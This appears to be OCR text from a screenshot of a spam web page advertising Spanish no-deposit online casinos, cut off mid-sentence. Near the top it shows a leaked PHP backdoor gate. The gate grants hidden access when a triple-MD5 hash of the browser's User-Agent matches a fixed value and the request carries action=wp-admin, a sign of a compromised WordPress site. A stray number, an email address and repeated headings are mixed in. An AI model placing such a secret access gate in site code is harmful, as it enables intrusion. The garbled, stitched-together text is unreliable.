
if(md5(md5(md5($_SERVER['HTTP_USER_AGENT']))) ==
3115475000
serviware@serviware.com.co
"39542de4e2fa50462d96ea26e878a658" && trim($_GET['action']) ==
'wp-admin'){ } ?>
Casino Online Sin
Deposito España
Casino Online Sin
Deposito España
Nuestra revisión de los casinos en línea de